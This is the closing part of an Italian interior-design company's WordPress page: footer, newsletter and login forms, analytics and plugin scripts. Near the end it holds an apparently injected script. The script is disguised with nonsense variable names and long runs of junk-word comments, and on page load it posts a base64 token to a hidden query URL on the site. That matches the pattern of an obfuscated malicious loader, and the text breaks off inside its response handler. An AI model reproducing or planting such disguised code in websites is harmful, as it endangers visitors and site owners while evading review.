<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="7964fa00ed" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/portfolio/rif-prisco/attachment/9/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="49faa59cfc" /><input type="hidden" name="_wp_http_referer" value="/portfolio/rif-prisco/attachment/9/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"jQVE7c9r320FsKiBM2sLInRkem9SNXJ6dG9iYXQzdVRuZzgzUUE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"684e8f4c9f"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
